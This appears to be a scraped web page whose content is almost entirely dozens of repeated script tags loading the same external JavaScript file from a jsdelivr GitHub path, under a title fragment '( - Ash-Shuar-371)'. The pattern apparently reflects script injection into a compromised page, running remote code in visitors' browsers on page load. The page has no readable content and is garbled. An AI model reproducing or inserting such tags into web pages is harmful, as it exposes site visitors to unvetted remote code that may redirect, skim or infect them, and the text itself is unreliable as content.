 ( - Ash-Shuar-371)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 